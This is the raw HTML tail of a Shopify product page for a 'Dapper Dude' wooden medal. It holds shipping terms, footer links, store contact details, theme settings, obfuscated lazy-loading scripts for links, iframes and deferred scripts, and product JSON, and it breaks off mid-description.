&lt;p&gt;We offer international shipping to most countries. International shipping rates are displayed during checkout.&lt;em&gt; &lt;/em&gt;Delivery to Asia, North America&lt;span&gt; &lt;/span&gt;and&lt;span&gt; &lt;/span&gt;Western Europe&lt;span&gt; &lt;/span&gt;take&lt;span&gt; &lt;/span&gt;7-10 days*.&lt;span class=&quot;apple-converted-space&quot;&gt;&lt;em&gt; &lt;/em&gt;&lt;/span&gt;&lt;em&gt;Other countries will take 14 days*. &lt;/em&gt;You will receive&lt;span&gt; &lt;/span&gt;a tracking&lt;span&gt; &lt;/span&gt;number for your package after&lt;span&gt; &lt;/span&gt;your&lt;span&gt; &lt;/span&gt;product is shipped out.&lt;em&gt; The customer is liable to pay any customs duty and local taxes applicable&lt;span&gt; &lt;/span&gt;on&lt;span&gt; &lt;/span&gt;the product. &lt;/em&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;&lt;em&gt;*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. &lt;/em&gt;&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;&lt;em&gt;For any queries, email us at&lt;span&gt; &lt;/span&gt;&lt;span&gt;hello@woodgeekstore.com&lt;/span&gt;&lt;/em&gt;&lt;/p&gt;
&lt;p&gt; &lt;/p&gt;" data-product-sku="dapper-dude-wooden-medal" data-product-type="Wooden Medals" data-widget-language="en"></div><!--End Stamped.io Auto Installation--> <div id="shopify-section-footer" class="shopify-section shopify-section--footer">
<footer class="footer"> <section class="section"> <div class="container footer-menu-wrap"> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Footer<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li> <p> <a href="/pages/our-story">About Us</a></p></li> <li> <p> <a href="/pages/contact-us">Contact Us</a></p></li> <li> <p> <a href="/pages/privacy">Privacy</a></p></li> <li> <p> <a href="/pages/terms-conditions">Terms & Conditions</a></p></li> <li> <p> <a href="/pages/refund-policy">Refund</a></p></li> <li> <p> <a href="/pages/press">Press</a></p></li> <li> <p> <a href="/apps/sitemap">Sitemap</a></p></li> <li> <p> <a href="/policies/terms-of-service">Terms of Service</a></p></li> <li> <p> <a href="/policies/refund-policy">Refund policy</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>Have a custom product idea?<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>Want to make something custom in wood? Reach out to us and we will make it happen.</p></div></div>
          

          
<div class="footer-social-icons "> <ul class="social_icons"> <li><a href="https://twitter.com/woodgeekstore" title="woodgeekstore on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/woodgeekstore" title="woodgeekstore on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.youtube.com/user/saikeee" title="woodgeekstore on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://in.pinterest.com/woodgeekstore/" title="woodgeekstore on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/woodgeekstore/" title="woodgeekstore on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:hello@woodgeekstore.com" title="Email woodgeekstore" class="icon-email"></a></li>
  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="text-align--left"> <img alt=""
                     class="footer-logo lazyload blur-up"
                     data-sizes="25vw"
                     style="max-width:520px"
                     data-src="//www.woodgeekstore.com/cdn/shop/files/logo_main_2048x.jpg?v=1614357416"
                     data-srcset="//www.woodgeekstore.com/cdn/shop/files/logo_main_200x.jpg?v=1614357416 200w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_300x.jpg?v=1614357416 300w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_400x.jpg?v=1614357416 400w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_500x.jpg?v=1614357416 500w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_600x.jpg?v=1614357416 600w,
                                  //www.woodgeekstore.com/cdn/shop/files/logo_main_1000x.jpg?v=1614357416 1000w"
                /></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>CONNECT WITH US<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p><strong>Business inquiries: <br/></strong>info@woodgeekstore.com</p><p><strong>Customer Service:<br/></strong>hello@woodgeekstore.com</p><p><strong>Phone:<br/></strong>+91 7428091996 (Mon - Sat 10:00 AM to 6:00 PM IST)</p><p><strong>WhatsApp:</strong></p><p>+91 6289495478 (Mon - Sat 10:00 AM to 6:00 PM IST)</p></div></div>
          

          
<div class="footer-social-icons "> <ul class="social_icons"> <li><a href="https://twitter.com/woodgeekstore" title="woodgeekstore on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/woodgeekstore" title="woodgeekstore on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.youtube.com/user/saikeee" title="woodgeekstore on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://in.pinterest.com/woodgeekstore/" title="woodgeekstore on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/woodgeekstore/" title="woodgeekstore on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:hello@woodgeekstore.com" title="Email woodgeekstore" class="icon-email"></a></li>
  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Blog<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li> <p> <a href="/blogs/news">News</a></p></li> <li> <p> <a href="/blogs/woodgeek-stories">Woodgeek Stories</a></p></li> <li> <p> <a href="/blogs/gift-ideas">Gift Ideas</a></p></li></ul></div></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://twitter.com/woodgeekstore" title="woodgeekstore on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/woodgeekstore" title="woodgeekstore on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://www.youtube.com/user/saikeee" title="woodgeekstore on YouTube" rel="me" target="_blank" class="icon-youtube"></a></li> <li><a href="https://in.pinterest.com/woodgeekstore/" title="woodgeekstore on Pinterest" rel="me" target="_blank" class="icon-pinterest"></a></li> <li><a href="https://www.instagram.com/woodgeekstore/" title="woodgeekstore on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li> <li><a href="mailto:hello@woodgeekstore.com" title="Email woodgeekstore" class="icon-email"></a></li>
  
</ul></div> <div class="one-whole column footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">woodgeekstore</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p> <div class="payment_methods"></div></div></div></section>
</footer>
<script>var _0xb950=["\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x6C\x69\x6E\x6B","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x64\x61\x74\x61\x2D\x68\x72\x65\x66","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x68\x72\x65\x66","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x61\x74\x61\x73\x65\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0xb950[9]](_0xb950[0],function(){var _0x10b6x1=document[_0xb950[2]](_0xb950[1]);for(i= 0;i< _0x10b6x1[_0xb950[3]];i++){if(_0x10b6x1[i][_0xb950[5]](_0xb950[4])!== null){_0x10b6x1[i][_0xb950[7]](_0xb950[6],_0x10b6x1[i][_0xb950[5]](_0xb950[4]));delete _0x10b6x1[i][_0xb950[8]][_0xb950[6]]}}})</script><script>var _0x1da4=["\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x69\x66\x72\x61\x6D\x65","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72\x41\x6C\x6C","\x73\x72\x63","\x64\x61\x74\x61\x73\x65\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x66\x6F\x72\x45\x61\x63\x68","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0x1da4[7]](_0x1da4[0],function(){setTimeout(function(){let _0x657ax1=[...document[_0x1da4[2]](_0x1da4[1])];_0x657ax1[_0x1da4[6]]((_0x657ax2)=>{if( typeof _0x657ax2[_0x1da4[4]][_0x1da4[3]]!== _0x1da4[5]){_0x657ax2[_0x1da4[3]]= _0x657ax2[_0x1da4[4]][_0x1da4[3]];delete _0x657ax2[_0x1da4[4]][_0x1da4[3]]}})},400)})</script> <script>var _0x8911=["\x73\x74\x61\x72\x74\x61\x73\x79\x6E\x63\x6C\x6F\x61\x64\x69\x6E\x67","\x73\x63\x72\x69\x70\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x74\x79\x70\x65","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x73","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73","\x6E\x61\x6D\x65","\x76\x61\x6C\x75\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];document[_0x8911[17]](_0x8911[0],function(){var _0xaaefx1=document[_0x8911[2]](_0x8911[1]);for(var _0xaaefx2=0;_0xaaefx2< _0xaaefx1[_0x8911[3]];_0xaaefx2++){if(_0xaaefx1[_0xaaefx2][_0x8911[5]](_0x8911[4])== _0x8911[6]){var _0xaaefx3=document[_0x8911[7]](_0x8911[1]);for(var _0xaaefx4=0;_0xaaefx4< _0xaaefx1[_0xaaefx2][_0x8911[8]][_0x8911[3]];_0xaaefx4++){var _0xaaefx5=_0xaaefx1[_0xaaefx2][_0x8911[8]][_0xaaefx4];_0xaaefx3[_0x8911[11]](_0xaaefx5[_0x8911[9]],_0xaaefx5[_0x8911[10]])};_0xaaefx3[_0x8911[4]]= _0x8911[12];_0xaaefx3[_0x8911[13]]= _0xaaefx1[_0xaaefx2][_0x8911[13]];_0xaaefx1[_0xaaefx2][_0x8911[15]][_0x8911[14]](_0xaaefx1[_0xaaefx2]);_0xaaefx1[_0xaaefx2][_0x8911[15]][_0x8911[16]](_0xaaefx3,_0xaaefx1[_0xaaefx2])}}})</script>
 

</div> <div class="mobile-search is-hidden-large" data-autocomplete-true> <form class="search-form search-popup__form" action="/search"> <div class="search__fields"> <input type="hidden" name="type" value="everything" /> <label for="q" class="visuallyhidden">Search</label> <input class="input" id="q" type="text" name="q" placeholder="Search" value="" x-webkit-speech autocapitalize="off" autocomplete="off" autocorrect="off" /> <span class="icon-search submit-search"></span> <span class="icon-cross close-search"></span> <input type="submit" name="search" class="visuallyhidden" value="" /></div></form>
</div> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/jquery.min.js?v=81049236547974671631647798970"></script> <script>
      
Shopify = window.Shopify || {};Shopify.theme_settings = {};
Currency = window.Currency || {};Shopify.routes = {};Shopify.theme_settings.display_tos_checkbox = false;Shopify.theme_settings.go_to_checkout = true;Shopify.theme_settings.cart_action = "redirect_cart";Shopify.theme_settings.cart_shipping_calculator = false;Shopify.theme_settings.collection_swatches = false;Shopify.theme_settings.collection_secondary_image = true;


Currency.show_multiple_currencies = false;
Currency.shop_currency = "INR";
Currency.default_currency = "USD";
Currency.display_format = "money_format";
Currency.money_format = "Rs. {{amount}}";
Currency.money_format_no_currency = "Rs. {{amount}}";
Currency.money_format_currency = "Rs. {{amount}}";
Currency.native_multi_currency = false;
Currency.iso_code = "INR";
Currency.symbol = "₹";Shopify.theme_settings.display_inventory_left = false;Shopify.theme_settings.inventory_threshold = 10;Shopify.theme_settings.limit_quantity = false;Shopify.theme_settings.menu_position = "inline";Shopify.theme_settings.newsletter_popup = false;Shopify.theme_settings.newsletter_popup_days = "7";Shopify.theme_settings.newsletter_popup_mobile = true;Shopify.theme_settings.newsletter_popup_seconds = 0;Shopify.theme_settings.pagination_type = "basic_pagination";Shopify.theme_settings.search_pagination_type = "infinite_scroll";Shopify.theme_settings.enable_shopify_review_comments = false;Shopify.theme_settings.enable_shopify_collection_badges = false;Shopify.theme_settings.quick_shop_thumbnail_position = null;Shopify.theme_settings.product_form_style = "swatches";Shopify.theme_settings.sale_banner_enabled = true;Shopify.theme_settings.display_savings = true;Shopify.theme_settings.display_sold_out_price = true;Shopify.theme_settings.sold_out_text = "Sold Out";Shopify.theme_settings.free_text = "Free";Shopify.theme_settings.video_looping = false;Shopify.theme_settings.quick_shop_style = "popup";Shopify.routes.cart_url = "/cart";Shopify.routes.root_url = "/";Shopify.routes.search_url = "/search";Shopify.theme_settings.image_loading_style = "blur-up";Shopify.theme_settings.search_option = "everything";Shopify.theme_settings.search_items_to_display = 8;Shopify.theme_settings.enable_autocomplete = true;Shopify.theme_settings.page_dots_enabled = true;Shopify.theme_settings.slideshow_arrow_size = "light";Shopify.theme_settings.quick_shop_enabled = false;Shopify.translation =Shopify.translation || {};Shopify.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";Shopify.translation.one_item_left = "item left";Shopify.translation.items_left_text = "items left";Shopify.translation.cart_savings_text = "Total Savings";Shopify.translation.cart_discount_text = "Discount";Shopify.translation.cart_subtotal_text = "Subtotal";Shopify.translation.cart_remove_text = "Remove";Shopify.translation.newsletter_success_text = "Thank you for joining our mailing list!";Shopify.translation.notify_email = "Enter your email address...";Shopify.translation.notify_email_value = "Translation missing: en.contact.fields.email";Shopify.translation.notify_email_send = "Send";Shopify.translation.notify_message_first = "Please notify me when ";Shopify.translation.notify_message_last = " becomes available - ";Shopify.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";Shopify.translation.add_to_cart = "Add to Cart";Shopify.translation.coming_soon_text = "Coming Soon";Shopify.translation.sold_out_text = "Sold Out";Shopify.translation.sale_text = "Sale";Shopify.translation.savings_text = "You Save";Shopify.translation.from_text = "from";Shopify.translation.new_text = "New";Shopify.translation.pre_order_text = "Pre-Order";Shopify.translation.unavailable_text = "Unavailable";Shopify.translation.all_results = "View all results";Shopify.translation.no_results = "Sorry, no results!";Shopify.media_queries =Shopify.media_queries || {};Shopify.media_queries.small = window.matchMedia( "(max-width: 480px)" );Shopify.media_queries.medium = window.matchMedia( "(max-width: 798px)" );Shopify.media_queries.large = window.matchMedia( "(min-width: 799px)" );Shopify.media_queries.larger = window.matchMedia( "(min-width: 960px)" );Shopify.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );Shopify.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );Shopify.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );</script> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/vendors.js?v=27320778199242643271647798984"></script> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/sections.js?v=115001565589472711911647799003"></script> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/utilities.js?v=163487490511443441481647799003"></script> <script src="//www.woodgeekstore.com/cdn/shop/t/126/assets/app.js?v=165630099466749499051647799003"></script> <script></script>
  
<script>
  var boosterParams = boosterParams || {};
  boosterParams.customer = {};
  boosterParams.product = {"id":1566560616483,"title":"Dapper Dude Wooden Medal","handle":"dapper-dude-wooden-medal","description":"\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eDapper Dude\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eA wooden medal for the man not ashamed of putting in effort and care into how he dresses. Unlike your scruffily dressed men, your Dapper Dude is always dressed to the nines. He loves his suits and knows what accessories and shoes to pair with which suit. He is a sophisticated gentleman who knows how to impress the ladies with his style, charm and wit. He is always well-groomed. Your dapper dude reminds you that chivalry is not dead. \u003c\/span\u003e\u003cspan\u003eGift this fun 'Dapper Dude' medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon.  \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eThickness:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e 0.9 inches \u003c\/span\u003ethick solid wood medals. \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eSize:\u003c\/strong\u003e\u003c\/span\u003e 3*3 inches.\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eWeight\u003c\/strong\u003e:\u003c\/span\u003e The birch medal \u003c\/span\u003eweighs approx 14 gm to 20 gm \u003c\/li\u003e\n\u003cli\u003e\n\u003cspan\u003eThe mahogany medal\u003c\/span\u003e weighs approx 19 gm to 22 gm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"\/\/cdn.shopify.com\/s\/files\/1\/0941\/2500\/files\/measurement_large.png?v=1551083499\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan\u003e\u003cspan style=\"color: #783f04;\"\u003eConsiderations\u003c\/span\u003e  \u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e- Wooden medals are made from natural wood. Expect variations in color and wood grain texture. This is the characteristic of wood and makes each medal unique.\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- The thickness may vary by +\/- 1 mm for solid wood panels. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Sizes may vary by +\/- 1 inch for solid wood panels.\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e- Weight may vary depending upon the moisture content and species of the wood.\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch5\u003eCustomization\u003c\/h5\u003e\n\u003ch4 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003eNo digital preview will be sent for wooden custom medals\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003eYou can customize this medal with a name or any text \u003cstrong\u003eon the back of the medal\u003c\/strong\u003e. Please choose from the 4 designs provided and we will engrave the text provided in the design selected. \u003cstrong\u003ePlease note that no custom text can be added to the front of the medal.\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch5\u003eShipping\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003eYour product will be shipped within 4-5 working days of receiving the order. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eDomestic shipping \u0026amp; delivery (INDIA)\u003c\/em\u003e\u003c\/span\u003e\u003cbr\u003eDomestic shipping (India) is free.\u003cspan class=\"apple-converted-space\"\u003e \u003c\/span\u003e Delivery to metro cities takes 3-5 working days after we ship, non-metro locations take 6-7 working days. You will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003eInternational shipping \u0026amp; delivery\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eWe offer international shipping to most countries. International shipping rates are displayed during checkout.\u003cem\u003e \u003c\/em\u003eDelivery to Asia, North America\u003cspan\u003e \u003c\/span\u003eand\u003cspan\u003e \u003c\/span\u003eWestern Europe\u003cspan\u003e \u003c\/span\u003etake\u003cspan\u003e \u003c\/span\u003e7-10 days*.\u003cspan class=\"apple-converted-space\"\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/span\u003e\u003cem\u003eOther countries will take 14 days*. \u003c\/em\u003eYou will receive\u003cspan\u003e \u003c\/span\u003ea tracking\u003cspan\u003e \u003c\/span\u003enumber for your package after\u003cspan\u003e \u003c\/span\u003eyour\u003cspan\u003e \u003c\/span\u003eproduct is shipped out.\u003cem\u003e The customer is liable to pay any customs duty and local taxes applicable\u003cspan\u003e \u003c\/span\u003eon\u003cspan\u003e \u003c\/span\u003ethe product. \u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cem\u003e*This is an estimated time. Actual delivery time may vary due to local factors including customs clearance. \u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003eFor any queries, email us at\u003cspan\u003e \u003c\/span\u003e\u003cspan\u003ehello@woodgeekstore.com\u003c\/span\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2019-03-08T18:43:50+05:30","created_at":"2019-03-04T19:12:35+05:30","vendor":"woodgeekstore","type":"Wooden Medals","tags":["Medals for Friends","Medals for Office Colleagues"],"price":49900,"price_min":49900,"price_max":49900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":14075784134691,"title":"Birch","option1":"Birch","option2":null,"option3":null,"sku":"WMB01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dapper Dude Wooden Medal - Birch","public_title":"Birch","options":["Birch"],"price":49900,"weight":120,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14075784167459,"title":"Mahogany","option1":"Mahogany","option2":null,"option3":null,"sku":"WMM01","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dapper Dude Wooden Medal - Mahogany","public_title":"Mahogany","options":["Mahogany"],"price":49900,"weight":120,"compare_at_price":null,"inventory_quantity":40,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931963","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768.jpg?v=1575931963","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8.jpg?v=1575931963","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75.jpg?v=1575931963","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2.png?v=1575931963","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563.jpg?v=1575931963","\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264.jpg?v=1575931963"],"featured_image":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963","options":["Wood"],"media":[{"alt":"Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers.","id":1132427313187,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1.jpg?v=1575931963","width":1024},{"alt":"Dapper Dude Wooden Medal. This makes unique gifts for men. A fashionable gift for best dressed men, friends or coworkers.","id":1132427444259,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931963"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2.jpg?v=1575931963","width":1024},{"alt":"Wooden Medal with Ribbon","id":1132425347107,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768.jpg?v=1575931963"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768.jpg?v=1575931963","width":1024},{"alt":"Custom Medals - Personalize Your Medal With Custom Text ","id":1132425379875,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8.jpg?v=1575931963"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Custom_Medal_Options_1_8382ac60-ca39-49e7-9a1d-769ff21c33f8.jpg?v=1575931963","width":1024},{"alt":"Measurement for Wooden Medal","id":1132425412643,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75.jpg?v=1575931963"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Specifications_For_Wooden_Medals_22f97b9b-86fc-4c4a-9167-3e5a91b94f75.jpg?v=1575931963","width":1024},{"alt":null,"id":1132425445411,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2.png?v=1575931963"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/wood_choices_08020215-5a78-4910-8b8d-48c31bab97d2.png?v=1575931963","width":800},{"alt":"Wooden Medal with Sturdy Packaging","id":1132425478179,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563.jpg?v=1575931963"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Wooden_Medal_Packaging_afc62a09-c5c8-4b2a-974e-1db2d4cda563.jpg?v=1575931963","width":1024},{"alt":"Wooden Greeting Card","id":1132425510947,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264.jpg?v=1575931963"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.woodgeekstore.com\/cdn\/shop\/products\/Greeting_Card_4a830ab1-0aad-4954-9e70-ec9c10657264.jpg?v=1575931963","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch5\u003eDescription\u003c\/h5\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"color: #783f04;\"\u003e\u003cstrong\u003eDapper Dude\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eA wooden medal for the man not ashamed of putting in effort and care into how he dresses. Unlike your scruffily dressed men, your Dapper Dude is always dressed to the nines. He loves his suits and knows what accessories and shoes to pair 